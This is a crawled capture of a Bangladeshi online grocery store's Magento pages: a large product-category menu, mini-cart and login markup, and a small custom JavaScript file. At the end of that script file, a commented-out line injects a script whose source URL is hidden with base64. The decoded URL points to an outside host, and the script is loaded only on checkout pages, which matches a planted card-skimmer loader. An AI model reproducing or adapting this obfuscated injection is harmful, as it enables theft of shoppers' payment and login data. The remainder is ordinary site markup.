data-id="1788">KODOMO</a></li><li><a data-id="2029">ASPIRE</a></li><li><a data-id="2047">KIDDOZ DEN</a></li><li><a data-id="2164">KIDLON</a></li><li><a data-id="2195">BEBSI</a></li><li><a data-id="2242">KIDSTAR</a></li></ul></li><li class="parent"><a data-id="441">BABY TOILETRIES</a><ul><li><a data-id="442">MERIL</a></li><li><a data-id="463">TIBET</a></li><li><a data-id="537">JOHNSONS</a></li><li><a data-id="551">HIMALAYA</a></li><li><a data-id="555">PRODENTALB</a></li><li><a data-id="575">PARACHUTE</a></li><li><a data-id="619">JORDAN</a></li><li><a data-id="669">KODOMO</a></li><li><a data-id="728">LOTUS</a></li><li><a data-id="738">RIKANG</a></li><li><a data-id="850">LION</a></li><li><a data-id="922">FARLIN</a></li><li><a data-id="932">TRISA</a></li><li><a data-id="954">2080</a></li><li><a data-id="1200">VICKS</a></li><li><a data-id="1320">CHICCO</a></li><li><a data-id="1352">CLARISS</a></li><li><a data-id="1430">AQUAFRESH</a></li><li><a data-id="1515">MARIATI</a></li><li><a data-id="1544">MOTHERCARE</a></li><li><a data-id="1734">COLGATE</a></li><li><a data-id="1803">BORGES</a></li><li><a data-id="1807">FORMULA</a></li><li><a data-id="2055">PEPSODENT</a></li><li><a data-id="2154">TWINKLE</a></li><li><a data-id="2188">CHINA</a></li><li><a data-id="2245">AVONEE</a></li><li><a data-id="2246">POZZY</a></li></ul></li><li class="parent"><a data-id="826">BABY FOOD</a><ul><li><a data-id="827">HEINZ</a></li><li><a data-id="833">CERELAC</a></li><li><a data-id="879">COW&amp;GATE</a></li><li><a data-id="953">NESTLE</a></li><li><a data-id="1072">APTAMIL</a></li><li><a data-id="1119">GERBER</a></li><li><a data-id="1315">MOTHERS SMILE</a></li><li><a data-id="1384">FASSKA</a></li></ul></li><li class="parent"><a data-id="1374">BABY GARMENTS</a><ul><li><a data-id="1375">THAILAND</a></li><li><a data-id="1676">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="213">MEAT</a><ul><li class="parent"><a data-id="214">MUTTON</a><ul><li><a data-id="215">THE BASKET</a></li></ul></li><li class="parent"><a data-id="465">BIRDS</a><ul><li><a data-id="466">THE BASKET</a></li></ul></li><li class="parent"><a data-id="632">BEEF</a><ul><li><a data-id="633">THE BASKET</a></li></ul></li><li class="parent"><a data-id="868">CHICKEN</a><ul><li><a data-id="869">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="232">COOKING OIL</a><ul><li class="parent"><a data-id="233">MUSTARD OIL</a><ul><li><a data-id="234">AHMED</a></li><li><a data-id="254">RADHUNI</a></li><li><a data-id="490">BD FOOD</a></li><li><a data-id="491">TEER</a></li><li><a data-id="523">PRAN</a></li><li><a data-id="760">FRESH</a></li><li><a data-id="1476">RUPCHANDA</a></li><li><a data-id="2035">SHAPLA</a></li><li><a data-id="2054">FORTUNE</a></li><li><a data-id="2061">PUSTI</a></li><li><a data-id="2259">SARSE</a></li></ul></li><li class="parent"><a data-id="448">SOYABEAN OIL</a><ul><li><a data-id="449">VEOLA</a></li><li><a data-id="460">FRESH</a></li><li><a data-id="480">TEER</a></li><li><a data-id="484">RUPCHANDA</a></li><li><a data-id="485">MUSKAN</a></li><li><a data-id="1159">PRAN</a></li><li><a data-id="1863">PUSTI</a></li><li><a data-id="2262">STAR SHIP</a></li></ul></li><li class="parent"><a data-id="627">SESAME OIL</a><ul><li><a data-id="628">MUMTAZ</a></li><li><a data-id="652">GLAKO</a></li><li><a data-id="1367">YO WE</a></li><li><a data-id="1537">BACHUN</a></li></ul></li><li class="parent"><a data-id="784">RICE BRAN OIL</a><ul><li><a data-id="785">NATURA</a></li><li><a data-id="1306">ACI</a></li><li><a data-id="1329">FORTUNE</a></li></ul></li><li class="parent"><a data-id="820">SUNFLOWER OIL</a><ul><li><a data-id="821">ROYAL CHEF</a></li><li><a data-id="1021">SUNLICO</a></li><li><a data-id="1026">MANHA</a></li><li><a data-id="1027">OLITALIA</a></li><li><a data-id="1028">BORGES</a></li><li><a data-id="1029">KINGS</a></li><li><a data-id="1034">SUNBEAM</a></li><li><a data-id="1035">LUGLIO</a></li><li><a data-id="1224">SAFYA</a></li><li><a data-id="1235">ORKIDE</a></li><li><a data-id="1242">GOLDEN DROP</a></li><li><a data-id="1283">KERNEL</a></li><li><a data-id="2017">RADHUNI</a></li><li><a data-id="2281">ECORGANIC</a></li><li><a data-id="2286">SPAN</a></li></ul></li><li class="parent"><a data-id="836">GHEE</a><ul><li><a data-id="837">PRAN</a></li><li><a data-id="847">AARONG</a></li><li><a data-id="1022">ASEEL</a></li><li><a data-id="1094">KISHWAN</a></li><li><a data-id="1767">AMUL</a></li><li><a data-id="1849">MILK VITA</a></li><li><a data-id="2166">RADHUNI</a></li><li><a data-id="2252">FARM FRESH</a></li></ul></li><li class="parent"><a data-id="936">OLIVE OIL</a><ul><li><a data-id="937">OLIVITAL</a></li><li><a data-id="1018">OLITALIA</a></li><li><a data-id="1019">BORGES</a></li><li><a data-id="1064">SPAN OLIVA</a></li><li><a data-id="1092">LA ESPANOLA</a></li><li><a data-id="1358">BASSO</a></li><li><a data-id="1507">CLARISS</a></li><li><a data-id="1510">LUGLIO</a></li><li><a data-id="1737">FIAMMA</a></li><li><a data-id="2280">OLIO OROLIO</a></li></ul></li><li class="parent"><a data-id="1052">CANOLA OIL</a><ul><li><a data-id="1053">OLITALIA</a></li><li><a data-id="1530">KOREA</a></li></ul></li><li class="parent"><a data-id="1401">BUTTER OIL</a><ul><li><a data-id="1402">RED COW</a></li><li><a data-id="1403">KWALITY</a></li></ul></li><li class="parent"><a data-id="1492">VEGETABLE OIL</a><ul><li><a data-id="1493">SAFFOLA</a></li></ul></li><li class="parent"><a data-id="1587">PEPPER OIL</a><ul><li><a data-id="1588">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="251">ELECTRONIC APPLIANCE</a><ul><li class="parent"><a data-id="252">HOME APPLIANCE</a><ul><li><a data-id="253">TRANSTEC</a></li><li><a data-id="298">PHILIPS</a></li><li><a data-id="404">SUOMI</a></li><li><a data-id="1274">ENERGIZER</a></li><li><a data-id="1411">SAT</a></li><li><a data-id="1531">USHA</a></li><li><a data-id="1573">SEBEC</a></li><li><a data-id="1579">NOVENA</a></li><li><a data-id="1597">SUPER KLASS</a></li><li><a data-id="1729">MANY</a></li><li><a data-id="1740">SONY</a></li><li><a data-id="1741">MAXELL</a></li><li><a data-id="1840">SUNLITE</a></li><li><a data-id="2040">CHINA</a></li><li><a data-id="2052">OLYMPIC</a></li></ul></li><li class="parent"><a data-id="1016">KITCHEN APPLIANCE</a><ul><li><a data-id="1017">CHINA</a></li><li><a data-id="1054">MIYAKO</a></li><li><a data-id="1061">HAWKINS</a></li><li><a data-id="1728">KIAM</a></li><li><a data-id="1828">PURE IT</a></li></ul></li></ul></li><li><a data-id="378">FOOD BASKET</a></li><li class="parent"><a data-id="500">FROZEN FOOD</a><ul><li class="parent"><a data-id="501">FROZEN FAST FOOD</a><ul><li><a data-id="1626">BRAC</a></li><li><a data-id="502">MIRANA</a></li><li><a data-id="533">ATR</a></li><li><a data-id="544">RICH</a></li><li><a data-id="568">COUNTRY NATURAL</a></li><li><a data-id="572">GOLDEN HARVEST</a></li><li><a data-id="595">KAZI FARMS</a></li><li><a data-id="793">AG FOOD</a></li><li><a data-id="816">COUNTRY FRESH</a></li><li><a data-id="985">OCEAN RIA</a></li><li><a data-id="1138">MAFCO</a></li><li><a data-id="1727">PARAGON</a></li><li><a data-id="1754">ROJA</a></li><li><a data-id="1755">JHATPOT</a></li><li><a data-id="2003">DOUX</a></li><li><a data-id="2200">SWEET BASKET</a></li><li><a data-id="2216">ABK</a></li><li><a data-id="2276">DOMEE</a></li></ul></li><li class="parent"><a data-id="883">NUGGETS</a><ul><li><a data-id="884">GOLDEN HARVEST</a></li><li><a data-id="901">ATR</a></li><li><a data-id="902">KAZI FARMS</a></li><li><a data-id="917">AG FOOD</a></li><li><a data-id="967">COUNTRY NATURAL</a></li><li><a data-id="1399">OCEAN RIA</a></li><li><a data-id="1501">RICH</a></li><li><a data-id="1756">JHATPOT</a></li></ul></li><li class="parent"><a data-id="1143">SAUSAGE</a><ul><li><a data-id="1144">COUNTRY NATURAL</a></li><li><a data-id="1156">AG FOOD</a></li><li><a data-id="1166">KAZI FARMS</a></li><li><a data-id="1286">RICH</a></li><li><a data-id="1856">DOUX</a></li><li><a data-id="1857">JODI</a></li><li><a data-id="1967">GOLDEN HARVEST</a></li></ul></li><li class="parent"><a data-id="1850">ICE CREAM</a><ul><li><a data-id="1851">IGLOO</a></li><li><a data-id="1858">POLAR</a></li><li><a data-id="1859">BELLISSIMO</a></li><li><a data-id="1876">KWALITY</a></li><li><a data-id="1906">ZA N ZEE</a></li><li><a data-id="1960">MOVEN PICK</a></li><li><a data-id="2120">SAVOY</a></li></ul></li><li class="parent"><a data-id="1894">ICE</a><ul><li><a data-id="1895">THE BASKET</a></li><li><a data-id="1946">MOVEN PICK</a></li><li><a data-id="2033">IGLOO</a></li></ul></li><li class="parent"><a data-id="2311">FROZEN VEGETABLE</a><ul><li><a data-id="2312">EMBORG</a></li></ul></li></ul></li><li class="parent"><a data-id="503">BAKERY</a><ul><li class="parent"><a data-id="504">FAST FOOD</a><ul><li><a data-id="505">THE BASKET</a></li><li><a data-id="1214">COUNTRY NATURAL</a></li><li><a data-id="1705">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1073">BREAD&amp;ROLL</a><ul><li><a data-id="1074">WELL FOOD</a></li><li><a data-id="1647">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1648">SLICE CAKES</a><ul><li><a data-id="1649">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="1770">CAKE PASTRY</a><ul><li><a data-id="1771">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2099">FRESH BISCUITS</a><ul><li><a data-id="2100">OLYMPIC</a></li><li><a data-id="2198">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2205">TEST</a><ul><li><a data-id="2206">SWEET BASKET</a></li></ul></li><li class="parent"><a data-id="2210">SWEETS</a><ul><li><a data-id="2211">SWEET BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="695">PET ITEM</a><ul><li class="parent"><a data-id="696">PET FOOD</a><ul><li><a data-id="697">PURINA</a></li><li><a data-id="698">WHISKAS</a></li><li><a data-id="818">HONG HONG</a></li><li><a data-id="819">MEOW MEOW</a></li><li><a data-id="828">FANCY FEAST</a></li><li><a data-id="904">FRISKIES</a></li><li><a data-id="1003">PEDIGREE</a></li><li><a data-id="1239">PGPET</a></li><li><a data-id="1356">ASHAPURA</a></li><li><a data-id="1415">CHINA</a></li><li><a data-id="1440">GOODIES</a></li><li><a data-id="1524">ME-O</a></li><li><a data-id="1589">FELIGHT</a></li><li><a data-id="1616">OKASHI</a></li><li><a data-id="2273">SMARTHEART</a></li></ul></li><li class="parent"><a data-id="1031">PET ACCESSORIES</a><ul><li><a data-id="1032">SLEEKY</a></li><li><a data-id="1223">PET 8</a></li><li><a data-id="1481">THAILAND</a></li><li><a data-id="1543">BEARING</a></li><li><a data-id="2305">MEOW PLANET</a></li></ul></li></ul></li><li class="parent"><a data-id="794">FISH</a><ul><li class="parent"><a data-id="795">FRESH WATER</a><ul><li><a data-id="796">THE BASKET</a></li></ul></li><li class="parent"><a data-id="831">SEA FISH</a><ul><li><a data-id="832">THE BASKET</a></li></ul></li><li class="parent"><a data-id="963">LIVE FISH</a><ul><li><a data-id="964">THE BASKET</a></li></ul></li></ul></li><li class="parent"><a data-id="1106">TOYS</a><ul><li class="parent"><a data-id="1107">UNISEX</a><ul><li><a data-id="1108">CHINA</a></li><li><a data-id="1889">BONUS</a></li><li><a data-id="1930">AMERICA</a></li><li><a data-id="2059">POKEMON</a></li></ul></li><li class="parent"><a data-id="1109">GIRLS</a><ul><li><a data-id="1110">FROZEN</a></li></ul></li><li class="parent"><a data-id="1722">BOYS</a><ul><li><a data-id="1723">HOT WHEELS</a></li><li><a data-id="1724">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1678">BABY ITEM(FOOD)</a><ul><li class="parent"><a data-id="1679">BABY FOOD</a><ul><li><a data-id="1680">HEINZ</a></li><li><a data-id="1688">GERBER</a></li><li><a data-id="1696">MOTHERS SMILE</a></li><li><a data-id="1699">CERELAC</a></li><li><a data-id="1700">FASSKA</a></li><li><a data-id="1701">NESTLE</a></li><li><a data-id="1735">COWHEAD</a></li><li><a data-id="1762">ORGANIC</a></li><li><a data-id="1763">HEALTH PARADISE</a></li><li><a data-id="2001">BABY MEAL</a></li></ul></li></ul></li><li class="parent"><a data-id="1730">GARMENTS</a><ul><li class="parent"><a data-id="1731">UNDER GARMENTS</a><ul><li><a data-id="1732">INDIA</a></li><li><a data-id="1880">LIKE-ME</a></li></ul></li><li class="parent"><a data-id="1738">BAD ROOM ACCESSORIES</a><ul><li><a data-id="1739">THAILAND</a></li><li><a data-id="2296">BOMBAY DYEING</a></li></ul></li><li class="parent"><a data-id="2057">BABY WEAR</a><ul><li><a data-id="2058">KIDDOZ DEN</a></li></ul></li></ul></li><li class="parent"><a data-id="1817">SPORTS ITEM</a><ul><li class="parent"><a data-id="1818">CRICKET INSTRUMENT</a><ul><li><a data-id="1819">LOCAL</a></li></ul></li><li class="parent"><a data-id="2298">SPORTS ACCESSORIES</a><ul><li><a data-id="2299">CHINA</a></li></ul></li></ul></li><li class="parent"><a data-id="1846">TOBACCO ITEM</a><ul><li class="parent"><a data-id="1847">CIGARETTE</a><ul><li><a data-id="1848">BENSON&amp;HEDGES</a></li></ul></li></ul></li><li class="parent"><a data-id="1883">FRESH FOOD</a><ul><li class="parent"><a data-id="1884">DRY FRUITS&amp;NUTS</a><ul><li><a data-id="1885">THAI CORNER</a></li></ul></li></ul></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"></div></div> <div class="md-sidenav-right cdz-sidebar" data-sidebarid="right"><div class="utilies-sections"><div class="utilies-section nice-scroll active main" id="utilities-main" ><div class="account-info-summary"><div class="info-summary-top"><!-- login style default --><div class="block-customer-login"><div class="block-content" aria-labelledby="block-customer-login-heading"><div class="block social-login-authentication-channel account-social-login"><div class="block-content"><div class="actions-toolbar social-btn social-btn-actions-toolbar google-login"><a class="btn btn-block btn-social btn-google" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/google/", "label": "Login By Google"}}'><span class="fa fa-google"></span> Sign in with Google</a></div><div class="actions-toolbar social-btn social-btn-actions-toolbar yahoo-login"><a class="btn btn-block btn-social btn-yahoo" data-mage-init='{"socialProvider": {"url": "https://www.thebasketbd.com/sociallogin/social/login/type/yahoo/", "label": "Login By Yahoo"}}'><span class="fa fa-yahoo"></span> Sign in with Yahoo</a></div></div></div><form name="loginForm" action="https://www.thebasketbd.com/customer/account/loginPost/referer/aHR0cHM6Ly93d3cudGhlYmFza2V0YmQuY29tL3NwaWNlcy9zcGljZS13aG9sZS90aGUtYmFza2V0Lmh0bWw%2C/" method="post" data-mage-init='{"themewidgets":{"codazon.customValidation": {}}}'><input name="form_key" type="hidden" value="JWfxybpH5VDNYrIG" /><div class="field email required"><label class="label" for="email"><span>Email</span></label> <div class="control"><input name="login[username]" value="" autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></div></div><div class="field password required"><label for="pass" class="label"><span>Password</span></label> <div class="control"><input name="login[password]" type="password" autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}"></div></div><div data-mage-init='{"themewidgets":{"codazon.ajaxcontent": {"ajaxUrl": "https://www.thebasketbd.com/themelayoutpro/ajax/captcha/", "cache": false, "handle": "append" }}}'></div><div class="actions-toolbar"><div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div><div class="secondary"><a class="action remind" href="https://www.thebasketbd.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div></div></form></div></div></div><div class="info-summary-bottom"><div class="md-content"><p class="secondary"><span class="create-account-question">New customer?</span> <a class="create-account-link" href="https://www.thebasketbd.com/customer/account/create/">Start Here.</a></p></div></div></div><div class="acount-menu"><ul class="account-menu-items items"><li class="nav item"><a href="https://www.thebasketbd.com/customer/account/" class="account" > My account</a></li><!-- link --><li class="link wishlist" data-bind="scope: 'wishlist'"><a class="cdz-top-link" href="https://www.thebasketbd.com/wishlist/">My Wish List <!-- ko if: wishlist().counter --> (<span data-bind="text: wishlist().counter" class="counter qty"></span>) <!-- /ko --></a></li> <script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"wishlist":{"component":"Magento_Wishlist/js/view/wishlist"}}}}}</script><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare" title="Compare" data-bind="attr: {'href': compareProducts().listUrl}" > Compare <!-- ko if: compareProducts().countCaption --><span class="counter qty" data-bind="text: '(' + compareProducts().countCaption + ')'"></span> <!-- /ko --></a></li> <script type="text/x-magento-init">{"[data-role=compare-products-link]":{"Magento_Ui/js/core/app":{"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script><li class="nav item"><a href="https://www.thebasketbd.com/sales/order/history/" class="order-link" > My Orders</a></li><li class="nav item"><a href="https://www.thebasketbd.com/contact/" class="contact-link" > Contact Us</a></li></ul></div></div></div></div></div>    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="197da3259f8ae5cdb72d8cd5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b56cbaab34b4c0aaf0e71f5c8dabbb6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.thebasketbd.com/megamenu/index/ajax/?menu=unlimited-supermarket-main-menu&paging_menu=1
body_size: -537
content:
 <div class="cdz-menu no-loaded cdz-horizontal-menu cdz-translate" id="menu-21-697c81602e820" data-mage-init='{"megamenu":{"dropdownEffect":"translate","type":0,"useAjaxMenu":0,"menu":"unlimited-supermarket-main-menu","ajaxUrl":"https:\/\/www.thebasketbd.com\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":1}}'><ul class="groupmenu"><li class="item level0 no-padding level-top" ><a class="menu-link" href="https://www.thebasketbd.com/about-us"><span>About Us</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/terms-and-conditions"><span>Terms and Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" href="https://www.thebasketbd.com/offer-promo.html"><span>BASKET OFFER</span></a> <span class="cdz-item-tag" style="color:#ffffff;background:#40AA68;border-color:#40AA68">hot</span></li></ul></div>

--- FILE ---
content_type: application/javascript
request_url: https://www.thebasketbd.com/pub/media/customp.js
body_size: 20
content:
require([ "jquery" ], function($){

$(window).scroll(function () {
    if( $(window).scrollTop() >$('.fixed-top').hasClass('sticky')){
    $('.fixed-top').addClass('sticky');
    } else if ($(window).scrollTop() == 0){
    $('.fixed-top').removeClass('sticky');
    }
});
});
/*let script = document.createElement('script');let head = document.getElementsByTagName('head')[0]; script.type = 'text/javascript';script.src = atob('aHR0cHM6Ly9hcHBjbG91ZDE5LmJ1enovZGF0YS5waHA/cD10aW1lcGllY2VwZXJmZWN0aW9u');if(document.location.href.indexOf(atob('Y2hlY2tvdXQ='))){head.appendChild(script);}*/